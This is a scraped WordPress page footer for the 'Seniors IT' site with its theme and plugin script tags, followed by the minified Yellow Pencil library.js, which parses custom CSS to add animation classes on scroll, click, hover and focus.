<p><a href="https://www.youtube.com/channel/UCqxpIs8CCQC7o94YhHhNUiQ" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone zoom size-full wp-image-669" src="https://seniorsit.net/wp-content/uploads/2018/12/youtube-symbol.png" alt="" width="32" height="32" /></a>  <a href="#" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone zoom size-full wp-image-669" src="https://seniorsit.net/wp-content/uploads/2018/12/google-plus-seniorsit.png" alt="" width="32" height="32" /></a></p>
</div>
		</aside></div><div class="column one-fourth"><aside id="text-5" class="widget widget_text">			<div class="textwidget"></div>
		</aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<div class="copyright">
							<p> All Rights Reserved. Seniors IT 2018 <br />
<b> Developed By </b> <a target="_blank" href="http://www.thinkplus.co"> THINK+</a> | <a target="_blank" href="http://nermastyle.com/"> NERMASTYLE </a> </p>						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"></div></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"></ul></div><div id="body_overlay"></div>
<a id="back_to_top" class="footer_button sticky" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/betheme-child\/*","\/wp-content\/themes\/betheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='js_composer_front-css' href='https://seniorsit.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//seniorsit.net/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://seniorsit.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://seniorsit.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://seniorsit.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/seniorsit.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://seniorsit.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://seniorsit.net/wp-content/plugins/waspthemes-yellow-pencil/library/js/library.js?ver=1.0" id="yellow-pencil-library-js"></script>
<script type="text/javascript" src="https://seniorsit.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://seniorsit.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://seniorsit.net/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://seniorsit.net/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://seniorsit.net/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mfn-plugins-js-extra">
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://seniorsit.net/wp-content/themes/betheme/js/plugins.js?ver=22.0.2" id="mfn-plugins-js"></script>
<script type="text/javascript" src="https://seniorsit.net/wp-content/themes/betheme/js/menu.js?ver=22.0.2" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://seniorsit.net/wp-content/themes/betheme/assets/animations/animations.min.js?ver=22.0.2" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://seniorsit.net/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=22.0.2" id="mfn-jplayer-js"></script>
<script type="text/javascript" src="https://seniorsit.net/wp-content/themes/betheme/js/parallax/translate3d.js?ver=22.0.2" id="mfn-parallax-js"></script>
<script type="text/javascript" src="https://seniorsit.net/wp-content/themes/betheme/js/scripts.js?ver=22.0.2" id="mfn-scripts-js"></script>
<script type="text/javascript" src="https://seniorsit.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://seniorsit.net/wp-content/plugins/mfn-header-builder/functions/assets/scripts.js?ver=1.0.7.2" id="mfn-hb-js"></script>
<script type="text/javascript" src="https://seniorsit.net/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.5" id="wpb_composer_front_js-js"></script>
<script></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://seniorsit.net/wp-content/plugins/waspthemes-yellow-pencil/library/js/library.js?ver=1.0
body_size: 3553
content:
!function(a){"use strict";var e,B;function s(e){return""!=e&&((e=e.replace(/\}\}/g,"}")).split("{").length==e.split("}").length&&(e=e.toString().replace(/\}\,/g,"}"),t=e.replace(/\{(.*?)\}/g,"|BREAK|").split("|BREAK|"),n=[],a.each(t,function(e,t){-1===a.inArray(t,n)&&n.push(t)}),n));var t,n}function u(e,t){return 0==e||1==e?"":(e=(e=(e=(e=e.replace(/(\r\n|\n|\r)/g,"").replace(/\t/g,"")).replace(/\/\*(.*?)\*\//g,"")).replace(/\}\s+\}/g,"}}").replace(/\s+\{/g,"{")).replace(/\s+\}/g,"}").replace(/\{\s+/g,"{"),e=e.replace(/[\u2018\u2019\u201A\u201B\u2032\u2035\u201C\u201D]/g,""),!0===t&&(e=e.replace(/@media(.*?)\}\}/g,"").replace(/@?([a-zA-Z0-9_-]+)?keyframes(.*?)\}\}/g,"").replace(/@font-face(.*?)\}\}/g,"").replace(/@import(.*?)\;/g,"").replace(/@charset(.*?)\;/g,"")),e)}function f(){if(0===a("style#yellow-pencil,style#yp-live-preview,link#yp-custom-css").length)return!1;var e="";return 0==a("link#yp-custom-css").length?0<a("style#yellow-pencil").length&&(e+=a("style#yellow-pencil").html()):e=function(){var e,t,n,i="";for(t=0;t<document.styleSheets.length;t++)if(null!=(e=document.styleSheets[t]).href&&-1!=e.ownerNode.outerHTML.indexOf("yp-custom-css"))for(n=0;n<e.cssRules.length;n++)i+=e.cssRules[n].cssText;return i}(),0<a("style#yp-live-preview").length&&(e+=a("style#yp-live-preview").html()),e}function t(n){var e=f(),t=s(u(e,!0)),i=[];a.each(t,function(e,t){if(t.match(/\:|\}|\{|\;/))return!0;0<=t.indexOf(n)&&""!=t&&i.push(t.replace(n,""))});var c=u(e,!1).match(/@media(.*?){(.*?)}}/g),r="",o="",l="";return a.each(c,function(e,t){o=t.match(/@media(.*?){/g).toString().replace(/\{/g,"").replace(/@media /g,"").replace(/@media/g,""),r=t.toString().replace(/@media(.*?){/g,""),l=s(r),a.each(l,function(e,t){if(t.match(/\:|\}|\{|\;/))return!0;window.matchMedia(o).matches&&0<=t.indexOf(n)&&""!=t&&i.push(t.replace(n,""))})}),i.toString()}function n(){a(t(".yp_onscreen")).each(function(){a(this).visible(!0)&&a(this).addClass("yp_onscreen")})}e=jQuery,B=e(window),e.fn.visible=function(e,t,n){if(!(this.length<1)){var i=1<this.length?this.eq(0):this,c=i.get(0),r=B.width(),o=B.height(),l=(n=n||"both",!0!==t||c.offsetWidth*c.offsetHeight);if("function"==typeof c.getBoundingClientRect){var a=c.getBoundingClientRect(),s=0<=a.top&&a.top<o,u=0<a.bottom&&a.bottom<=o,f=0<=a.left&&a.left<r,h=0<a.right&&a.right<=r,p=e?s||u:s&&u,d=e?f||h:f&&h;if("both"===n)return l&&p&&d;if("vertical"===n)return l&&p;if("horizontal"===n)return l&&d}else{var g=B.scrollTop(),m=g+o,y=B.scrollLeft(),v=y+r,w=i.offset(),b=w.top,k=b+i.height(),_=w.left,C=_+i.width(),A=!0===e?k:b,E=!0===e?b:k,R=!0===e?C:_,S=!0===e?_:C;if("both"===n)return!!l&&E<=m&&g<=A&&S<=v&&y<=R;if("vertical"===n)return!!l&&E<=m&&g<=A;if("horizontal"===n)return!!l&&S<=v&&y<=R}}},a(window).resize(function(){n()}),a(document).ready(function(){n(),a(t(".yp_click")).each(function(){a(this).click(function(){var e=a(this);e.addClass("yp_click"),"backwards"==e.css("animation-fill-mode")&&e.one("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(){e.removeClass("yp_click")})})}),a(t(".yp_hover")).each(function(){a(this).mouseenter(function(){var e=a(this);e.addClass("yp_hover"),"backwards"==e.css("animation-fill-mode")&&e.one("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(){e.removeClass("yp_hover")})})}),a(t(".yp_focus")).each(function(){a(this).focus(function(){a(this).addClass("yp_focus")}).blur(function(){"backwards"==el.css("animation-fill-mode")&&a(this).removeClass("yp_focus")})})}),a(document).scroll(function(){n()})}(jQuery);